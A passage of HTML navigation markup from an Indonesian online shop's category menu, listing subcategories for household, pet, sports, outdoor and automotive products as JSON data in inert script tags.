                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                                                            <a
                                                                href="https://www.xeniatornado.com/shop-kebutuhan-rumah-tangga">
                                                                <span>Kebutuhan Rumah Tangga</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_5">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://www.xeniatornado.com/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-cucian/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                                                            <a href="https://www.xeniatornado.com/shop-makanan-hewan">
                                                                <span>Makanan Hewan Peliharaan</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_6">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://www.xeniatornado.com/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://www.xeniatornado.com/jual-makanan-anjing/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                                                            <a href="https://www.xeniatornado.com/shop-aksesoris-hewan">
                                                                <span>Aksesoris Hewan Peliharaan</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_7">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://www.xeniatornado.com/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://www.xeniatornado.com/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://www.xeniatornado.com/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://www.xeniatornado.com/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://www.xeniatornado.com/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://www.xeniatornado.com/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://www.xeniatornado.com/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://www.xeniatornado.com/beli-alat-latih-olahraga-anjing/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                                                            <a
                                                                href="https://www.xeniatornado.com/shop-kesehatan-hewan-peliharaan">
                                                                <span>Kesehatan Hewan Peliharaan</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_8">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://www.xeniatornado.com/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://www.xeniatornado.com/beli-kutu-anjing/"}]
                                                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No11"
                                                        data-spm="cate_11">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                                                            <a href="https://www.xeniatornado.com/baju-olahraga-pria/">
                                                                <span>Baju Olahraga Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_0">
                                                                    [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://www.xeniatornado.com/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://www.xeniatornado.com/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://www.xeniatornado.com/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://www.xeniatornado.com/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://www.xeniatornado.com/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://www.xeniatornado.com/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://www.xeniatornado.com/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://www.xeniatornado.com/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://www.xeniatornado.com/gym-tote-pria/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                                                            <a
                                                                href="https://www.xeniatornado.com/pakaian-olahraga-wanita/">
                                                                <span>Baju Olahraga Wanita</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_1">
                                                                    [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://www.xeniatornado.com/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://www.xeniatornado.com/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://www.xeniatornado.com/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://www.xeniatornado.com/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://www.xeniatornado.com/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://www.xeniatornado.com/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://www.xeniatornado.com/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://www.xeniatornado.com/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://www.xeniatornado.com/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://www.xeniatornado.com/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://www.xeniatornado.com/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://www.xeniatornado.com/gym-tote-wanita/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                                                            <a
                                                                href="https://www.xeniatornado.com/sepatu-dan-pakaian-olahraga-pria/">
                                                                <span>Sepatu Olahraga Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_2">
                                                                    [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://www.xeniatornado.com/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://www.xeniatornado.com/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-jalan-pria/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                                                            <a
                                                                href="https://www.xeniatornado.com/sepatu-dan-pakaian-olahraga-wanita/">
                                                                <span>Sepatu Olahraga Wanita</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_3">
                                                                    [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://www.xeniatornado.com/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://www.xeniatornado.com/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://www.xeniatornado.com/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://www.xeniatornado.com/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://www.xeniatornado.com/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://www.xeniatornado.com/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://www.xeniatornado.com/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://www.xeniatornado.com/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://www.xeniatornado.com/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-jalan-wanita/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                                                            <a href="https://www.xeniatornado.com/camping-dan-hiking/">
                                                                <span>Camping dan Hiking</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_4">
                                                                    [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://www.xeniatornado.com/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://www.xeniatornado.com/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://www.xeniatornado.com/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://www.xeniatornado.com/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://www.xeniatornado.com/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://www.xeniatornado.com/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://www.xeniatornado.com/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://www.xeniatornado.com/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://www.xeniatornado.com/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://www.xeniatornado.com/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://www.xeniatornado.com/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://www.xeniatornado.com/panjat-tebing/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                                                            <a
                                                                href="https://www.xeniatornado.com/jual-peralatan-memancing/">
                                                                <span>Peralatan Memancing</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_5">
                                                                    [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://www.xeniatornado.com/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://www.xeniatornado.com/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://www.xeniatornado.com/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://www.xeniatornado.com/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://www.xeniatornado.com/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://www.xeniatornado.com/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://www.xeniatornado.com/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://www.xeniatornado.com/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://www.xeniatornado.com/jual-aksesoris-memancing/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                                                            <a href="https://www.xeniatornado.com/olahraga-sepeda/">
                                                                <span>Olahraga Sepeda</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_6">
                                                                    [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://www.xeniatornado.com/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://www.xeniatornado.com/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://www.xeniatornado.com/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://www.xeniatornado.com/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-sepeda-anak-laki-laki/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                                                            <a href="https://www.xeniatornado.com/olahraga-air/">
                                                                <span>Olahraga Air</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_7">
                                                                    [{"childCategoryName":"Kapal","childCategoryUrl":"https://www.xeniatornado.com/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://www.xeniatornado.com/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://www.xeniatornado.com/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://www.xeniatornado.com/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://www.xeniatornado.com/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://www.xeniatornado.com/jual-aksesoris-olahraga-air/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                                                            <a href="https://www.xeniatornado.com/latihan-dan-fitness/">
                                                                <span>Gym, Yoga & Fitness</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_8">
                                                                    [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://www.xeniatornado.com/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://www.xeniatornado.com/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://www.xeniatornado.com/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://www.xeniatornado.com/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://www.xeniatornado.com/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://www.xeniatornado.com/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://www.xeniatornado.com/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://www.xeniatornado.com/temporary-url-sport-catl3-1/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                                                            <a href="https://www.xeniatornado.com/olahraga-raket/">
                                                                <span>Olahraga Raket</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_9">
                                                                    [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://www.xeniatornado.com/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://www.xeniatornado.com/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://www.xeniatornado.com/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://www.xeniatornado.com/squash/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                                                            <a
                                                                href="https://www.xeniatornado.com/shop-perlengkapan-olah-raga/">
                                                                <span>Perlengkapan Olahraga</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_10">
                                                                    [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://www.xeniatornado.com/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://www.xeniatornado.com/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://www.xeniatornado.com/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://www.xeniatornado.com/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://www.xeniatornado.com/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://www.xeniatornado.com/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://www.xeniatornado.com/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://www.xeniatornado.com/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://www.xeniatornado.com/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://www.xeniatornado.com/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://www.xeniatornado.com/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://www.xeniatornado.com/jual-peralatan-cheerleading/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                                                            <a href="https://www.xeniatornado.com/sepak-bola/">
                                                                <span>Perlengkapan Sepak Bola</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_11">
                                                                    [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://www.xeniatornado.com/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://www.xeniatornado.com/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://www.xeniatornado.com/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://www.xeniatornado.com/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://www.xeniatornado.com/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://www.xeniatornado.com/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://www.xeniatornado.com/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://www.xeniatornado.com/international-football-clubs-fan-merchandise/"}]
                                                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No12"
                                                        data-spm="cate_12">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                                                            <a
                                                                href="https://www.xeniatornado.com/shop-auto-parts-spares/">
                                                                <span>Suku Cadang & Peralatan Mobil</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_0">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://www.xeniatornado.com/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-trim/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                                                            <a
                                                                href="https://www.xeniatornado.com/aksesoris-interior-mobil/">
                                                                <span>Aksesoris Interior Mobil</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_1">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.xeniatornado.com/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://www.xeniatornado.com/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://www.xeniatornado.com/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://www.xeniatornado.com/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-consoles-organizers/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                                                            <a
                                                                href="https://www.xeniatornado.com/aksesoris-eksterior-mobil/">
                                                                <span>Aksesoris Exterior Mobil</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_2">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://www.xeniatornado.com/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://www.xeniatornado.com/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://www.xeniatornado.com/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://www.xeniatornado.com/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-trailer-accessories/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                                                            <a href="https://www.xeniatornado.com/shop-elektronik/">
                                                                <span>Kamera Mobil, Audio & Video</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_3">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://www.xeniatornado.com/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://www.xeniatornado.com/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://www.xeniatornado.com/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://www.xeniatornado.com/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://www.xeniatornado.com/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://www.xeniatornado.com/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://www.xeniatornado.com/shop-audio-video-accessories/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                                                            <a
                                                                href="https://www.xeniatornado.com/shop-perawatan-mobil/">
                                                                <span>Perawatan & Pengkilat Mobil</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_4">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.xeniatornado.com/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://www.xeniatornado.com/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://www.xeniatornado.com/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://www.xeniatornado.com/shop-paket-perawatan-mobil/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                                                            <a href="https://www.xeniatornado.com/roda-dan-ban/">
                                                                <span>Ban & Velg Mobil</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_5">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://www.xeniatornado.com/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://www.xeniatornado.com/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://www.xeniatornado.com/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://www.xeniatornado.com/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://www.xeniatornado.com/shop-paket-ban-pelek/"}]
                                                                </script>
                                                        </li>
